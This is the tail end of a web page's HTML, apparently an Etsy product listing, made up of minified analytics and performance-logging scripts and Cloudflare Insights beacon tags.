ice":false,"isMobileSupported":false,"isTabletSupported":false,"isTouch":false,"isGIMBAL4DApp":false,"isPreviewRequest":false,"isChromeInstantRequest":false,"isMozPrefetchRequest":false,"isTestAccount":false,"isSupportLogin":false,"isInternal":false,"isInWebView":false,"botCheck":["dc"],"isBot":false,"isSyntheticTest":false,"ebid":"2Zhu2rxwK2mKffai7FCvsZioqiN0tUgB","event_source":"web","browser_id":"uj0nemGYfZm0u5UhoRQWjT5qMRzf","gdpr_tp":3,"gdpr_p":3,"legacy_p":3,"legacy_tp":3,"cmp_tp":true,"cmp_p":true,"page_time":659,"load_strategy":"page_navigation"};
    !function(e,t){var n=e.__etsy_logging,o=n.url,i=n.firedEvents,r=n.defaults,s=r.ab||{},a=n.bots.botCheck,c=n.bots.isBot;n.mergeObject=function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e};!r.ref&&(r.ref=t.referrer),!r.loc&&(r.loc=e.location.href),!r.webkit_page_visibility&&(r.webkit_page_visibility=t.webkitVisibilityState),!r.event_source&&(r.event_source="web"),r.event_logger="frontend",r.isIosApp&&!0===r.isIosApp?r.event_source="ios":r.isAndroidApp&&!0===r.isAndroidApp&&(r.event_source="android"),a.length>0&&(r.botCheck=r.botCheck||[],r.botCheck=r.botCheck.concat(a)),r.isBot=c,t.wasDiscarded&&(r.was_discarded=!0);var v=function(t){if(e.XMLHttpRequest){var n=new XMLHttpRequest;n.open("POST",o,!0),n.send(JSON.stringify(t))}};n.updateLoc=function(e){e!==r.loc&&(r.ref=r.loc,r.loc=e)},n.adminPublishEvent=function(n){"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("eventpipeEvent",{detail:n})),i.push(n)},n.sendEvents=function(t,i){var a=r;if("perf"===i){var c={event_logger:i};n.asyncAb&&(c.ab=n.mergeObject({},n.asyncAb,s)),a=n.mergeObject({},r,c)}var f={events:t,shared:a};e.navigator&&"function"==typeof e.navigator.sendBeacon?function(t){t.events.forEach((function(e){e.attempted_send_beacon=!0})),e.navigator.sendBeacon(o,JSON.stringify(t))||(t.events.forEach((function(e){e.send_beacon_failed=!0})),v(t))}(f):v(f),n.adminPublishEvent(f)}}(window,document);
</script>
<script type='text/javascript' nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>window.__etsy_logging.perf.event={"attributes":{"guid":"ffbde36a6e3.07997fe7bbfd185bde21.00","event_name":"perf","event_logger":"perf","page_type":"view_listing","device_type":"Desktop","browser_name":"Chrome","browser_version":"139.0.7258.155","ip_city":"Jakarta","ip_region":"JK","ip_country_code":"ID","boromir":true}};!function(e,t){if(!t.hidden){var n=e.__etsy_logging||{},r=n.perf||{},i=n.url,a=n.defaults,o=r.event,s=n.sendEvents,c=0===Object.keys(r).length,u=e.webVitals||{},d=n.mergeObject,m=r.isDev||!1,_=r.skipLoggingEvent||!1,l=r.keepPerfObserverActive||!1,f=null,p=0;if(!c&&i&&a&&o&&s){var g=r.MARK_MEASURE_PREFIX||"_etsy_mark_measure_",v=function(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}},y=function(){return void 0!==e.PerformanceObserver},h=function(){return"onpagehide"in e},T=function(e,n){var r=function(e){var n=t.createElement("a");n.href=e;var r=n.pathname.split(".");return r[r.length-1]||""}(e);return/jpe?g|png|svg|gif/i.test(r)?"image":/eot|woff2?|ttf/i.test(r)?"font":"js"===r?"js":"css"===r?"css":"xmlhttprequest"===n?"xhr":"unknown"},E=function(e){return Math.round(e<Math.pow(2,64)-1?e:0)},b=function(e,n){var r=null,i=null;if(n.transferSize>0)for(var a=0;a<n.serverTiming.length;a++){var o=n.serverTiming[a];e.i_etsystatic_cdn||"cdn"!==o.name?"cache_status"===o.name&&(i=o.description):r=o.description}r&&(e.i_etsystatic_cdn=r);var s=null,c=null;i&&(e.cdn_image_caching||(e.cdn_image_caching={miss:0,hit:0}),s=0===i.indexOf("HIT"),c=0===i.indexOf("MISS"),s&&(e.cdn_image_caching.hit+=1),c&&(e.cdn_image_caching.miss+=1)),function(e,n,r,i){f||(f={},t.querySelectorAll("img[data-perf-group]").forEach((function(e){e.currentSrc&&(f[e.currentSrc]=e)})));var a=f[n.name];if(a){var o=a.dataset.perfGroup;e.categorized_images||(e.categorized_images=[]);var s={category:o,duration:E(n.duration),encodedBodySize:E(n.encodedBodySize),transferSize:E(n.transferSize),width:a.width,height:a.height};if(n.transferSize>0){(r||i)&&(s.cdn_hit=r);for(var c=0;c<n.serverTiming.length;c++){var u=n.serverTiming[c];"clientrtt"===u.name?s.clientrtt=E(u.duration):"clienttt"===u.name?s.clienttt=E(u.duration):"cdntime"===u.name?s.cdntime=E(u.duration):"origin"===u.name&&(s.origin=E(u.duration))}}e.categorized_images.push(s)}}(e,n,s,c)},S=function(e){var t={nav_start:E(e.navigationStart||e.startTime),activation_start:E(e.activationStart||0),fetch_start:E(e.fetchStart),dns_start:E(e.domainLookupStart),dns_end:E(e.domainLookupEnd),connect_start:E(e.connectStart),connect_end:E(e.connectEnd),interim_response_start:E(e.firstInterimResponseStart||0),request_start:E(e.requestStart),response_start:E(e.responseStart),response_end:E(e.responseEnd),dom_completed:E(e.domComplete),dom_interactive:E(e.domInteractive),secure_connect_start:E(e.secureConnectionStart)||null,loaded_start:E(e.loadEventStart)||null,loaded_end:E(e.loadEventEnd)||null,dom_content_loaded_start:E(e.domContentLoadedEventStart)||null,dom_content_loaded_end:E(e.domContentLoadedEventEnd)||null,html_tx_size:E(e.transferSize),html_enc_size:E(e.encodedBodySize),html_dec_size:E(e.decodedBodySize),type:e.type};return e.redirectStart&&(t.redirect_start=E(e.redirectStart)),e.redirectEnd&&(t.redirect_end=E(e.redirectEnd)),e.redirectCount&&(t.redirect_count=e.redirectCount),t},k=function(e){return e.reduce((function(e,t){if("entryType"in t){if("resource"===t.entryType)return function(e,t){var n=T(t.name,t.initiatorType);if("unknown"===n)return e;var r=t.name.match(/etsy(static)?(cloud)?\.com/)?"etsy":"third";"image"===n&&"etsy"===r&&(t.name.match(/img0\.etsystatic/)?e.img0_count=(e.img0_count||0)+1:t.name.match(/img1\.etsystatic/)&&(e.img1_count=(e.img1_count||0)+1)),"image"===n&&"etsy"===r&&t.serverTiming&&t.name.match(/i\.etsystatic\.com/)&&b(e,t);var i="sum_"+r+"_"+n+"_bytes",a="sum_"+r+"_"+n+"_enc_bytes",o="sum_"+r+"_"+n+"_tx_bytes",s="sum_"+r+"_"+n+"_dur",c="count_"+r+"_"+n+"_req";return e[i]=(e[i]||0)+E(t.decodedBodySize),e[a]=(e[a]||0)+E(t.encodedBodySize),e[o]=(e[o]||0)+E(t.transferSize),e[s]=(e[s]||0)+E(t.duration),e[c]=(e[c]||0)+1,e}(e,t);if("paint"===t.entryType)return function(e,t){return e[t.name.replace(/-/g,"_")]=E(t.startTime),e}(e,t);if("longtask"===t.entryType)return function(e,t){return e.long_tasks_count=(e.long_tasks_count||0)+1,e.long_tasks_dur=(e.long_tasks_dur||0)+E(t.duration),e}(e,t);if("mark"===t.entryType||"measure"===t.entryType)return function(e,t){return 0===t.name.lastIndexOf(g,0)&&(e[0===t.name.lastIndexOf(g+"async_spec_",0)?t.name.substring(g.length):t.name]=E("mark"===t.entryType?t.startTime:t.duration)),e}(e,t);if("layout-shift"===t.entryType&&!t.hadRecentInput)return function(e,t){return e.layout_shift_count=(e.layout_shift_count||0)+1,e.layout_shift=(e.layout_shift||0)+t.value,t.value>.05&&(e.layout_shift_elements=e.layout_shift_elements||[],e.layout_shift_elements.push({value:t.value,elements:(t.sources||[]).filter((function(e){return!!e.node})).map((function(e){return{className:e.node.classList&&Array.prototype.slice.call(e.node.classList).join(" "),tagName:e.node.tagName,id:e.node.id}}))})),e}(e,t);if("navigation"===t.entryType)return r.t=!0,d(e,S(t));if("element"===t.entryType)return function(e,t){return e.element_timings||(e.element_timings={}),e.element_timings[t.identifier]=t.renderTime,e}(e,t);if("long-animation-frame"===t.entryType)return function(e,t){e.loaf_entries||(e.loaf_entries=[]);var n={start:E(t.startTime),duration:E(t.duration),blockingDuration:E(t.blockingDuration)},r=t.scripts.slice().sort((function(e,t){t.duration,e.duration}))[0];if(r){var i=r.invoker||r.name;n.longestScript={invokerType:r.invokerType||r.type,duration:E(r.duration),invoker:i.substring(0,1024),sourceURL:r.sourceURL||null}}return e.loaf_entries.push(n),e}(e,t)}else if("name"in t){if("INP"===t.name)return function(e,t){return e.interaction_next_paint=t.value,t.attribution&&(e.interaction_next_paint_element=t.attribution.eventTarget,e.interaction_next_paint_time=E(t.attribution.eventTime),e.interaction_next_paint_type=t.attribution.eventType,e.interaction_next_paint_loadstate=t.attribution.loadState),e}(e,t);if("LCP"===t.name)return function(e,t){var n=t.entries[0];return e.largest_contentful_paint=E(n.renderTime||n.loadTime),e.largest_contentful_paint_type=n.renderTime?"renderTime":"loadTime",n.element?(e.largest_contentful_paint_element={className:n.element.classList&&Array.prototype.slice.call(n.element.classList).join(" "),tagName:n.element.tagName,url:n.url},t.attribution.lcpResourceEntry&&(e.largest_contentful_paint_element.resource_size=E(t.attribution.lcpResourceEntry.encodedBodySize))):delete e.largest_contentful_paint_element,e.lcp_element_render_delay=E(t.attribution.elementRenderDelay),e.lcp_resource_load_delay=E(t.attribution.resourceLoadDelay),e.lcp_resource_load_time=E(t.attribution.resourceLoadTime),e}(e,t)}return e}),{})},L=function(){var n,i=!y()&&performance&&performance.getEntries?performance.getEntries():r.e,a=k(i);return r.e=[],r.t||(a.unixTimingNavigation=!0,d(a,S(e.performance.timing))),d(a,function(){if(performance&&performance.getEntriesByName){var e=performance.getEntriesByName("TTP","mark");if(e.length)return{time_to_parsing:E(e[0].startTime)}}return{}}()),d(a,{dom_count_server:p,dom_count_client:t.getElementsByTagName("*").length}),d(a,{dom_max_depth:(n=function(e){if(!e)return 0;for(var t=0,r=0,i=e.children.length;r<i;r++)t=Math.max(t,n(e.children[r]));return t+1})(t.documentElement)}),function(e){var t=navigator;t&&t.connection&&t.connection.effectiveType&&(e.effective_connection_type=t.connection.effectiveType)}(a),a.has_sendbeacon=navigator&&"function"==typeof navigator.sendBeacon,a.has_observer=y(),y()&&PerformanceObserver.supportedEntryTypes&&(a.observer_types=PerformanceObserver.supportedEntryTypes),a.has_pagehide=h(),r.vm_hostname&&(a.vm_hostname=r.vm_hostname),a},z=v((function(n){var r=d(n,o.attributes);r.beacon_send_time=0===r.nav_start?E(performance.now()):(new Date).getTime(),r.page_time=a.page_time,"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("perfDataSent",{detail:r})),s([r],"perf")}));!function(){var n=function(e){r.e.length&&(r.e=r.e.concat(e))};if(!!u.onINP&&u.onINP(n,{reportAllChanges:!0}),u.onLCP&&u.onLCP(n),y()&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")){var i=new PerformanceObserver((function(e){e.getEntries().forEach((function(e){e.duration>150&&e.firstUIEventTimestamp>0&&n(e)}))}));i.observe({type:"long-animation-frame",buffered:!0})}if(!_){var a,o=v((function(e){if(!t.hidden||"on_vischange"===e){clearTimeout(a);var n=L();!l&&y()&&(r.o.disconnect(),i&&i.disconnect()),n[e]=!0,z(n)}})),s=function(){return m&&e.__KEVIN_IS_STILL_BUILDING};m||(a=setTimeout((function(){o("on_fallbacktimeout")}),6e4),"complete"===t.readyState&&(clearTimeout(a),a=setTimeout((function(){o("on_loadtimeout")}),2e4))),t.addEventListener("readystatechange",(function(){"interactive"===t.readyState&&(p=t.getElementsByTagName("*").length)})),e.addEventListener("load",(function(){clearTimeout(a),s()||(a=setTimeout((function(){o("on_loadtimeout")}),2e4))}));var c=function(e){var t=e||"on_unload";s()?(0===performance.getEntriesByName(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-end`).length&&performance.mark(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-abandoned-before-done`),setTimeout((function(){o(t)}),0)):o(t)},d=h()?"pagehide":"unload";e.addEventListener(d,c),m&&e.addEventListener("beforeunload",c),t.addEventListener("visibilitychange",(function(){t.hidden&&c("on_vischange")}))}}(),r.logger={getMetricsFromQueue:k}}else n.eventpipe&&n.eventpipe.logEvent&&n.eventpipe.logEvent({event_name:"perf_beacon_not_fired",missing_global_perf_data:c,missing_post_url:!i,missing_defaults:!a,missing_perf_event:!o,missing_send_events:!s})}}(window,document);;</script>
<script type='text/javascript' nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>window.__etsy_logging.eventpipe.primary_complement={"attributes":{"guid":"ffbde36a6df.203cd8f51d251b2e78d1.00","event_name":"view_listing_complementary","event_logger":"frontend","primary_complement":true}};!function(e){var t=e.__etsy_logging,i=t.eventpipe,n=i.primary_complement,o=t.defaults.page_guid,r=t.sendEvents,a=i.q,c=void 0,d=[],h=0,u="frontend",l="perf";function g(){var e,t,i=(h++).toString(16);return o.substr(0,o.length-2)+((t=2-(e=i).length)>0?new Array(t+1).join("0")+e:e)}function v(e){e.guid=g(),c&&(clearTimeout(c),c=void 0),d.push(e),c=setTimeout((function(){r(d,u),d=[]}),50)}!function(t){var i=document.documentElement;i&&(i.clientWidth&&(t.viewport_width=i.clientWidth),i.clientHeight&&(t.viewport_height=i.clientHeight));var n=e.screen;n&&(n.height&&(t.screen_height=n.height),n.width&&(t.screen_width=n.width)),e.devicePixelRatio&&(t.device_pixel_ratio=e.devicePixelRatio),e.orientation&&(t.orientation=e.orientation),e.matchMedia&&(t.dark_mode_enabled=e.matchMedia("(prefers-color-scheme: dark)").matches)}(n.attributes),v(n.attributes),i.logEvent=v,i.logEventImmediately=function(e){var t="perf"===e.event_name?l:u;e.guid=g(),r([e],t)},a.forEach((function(e){v(e)}))}(window);</script>

        

        

        

            <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">if(window.console){console.log("Is code your craft? https://cera-theme.com/careers/")}</script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"30c94d11c64941d9b89813ec1f36d096","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"30c94d11c64941d9b89813ec1f36d096","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>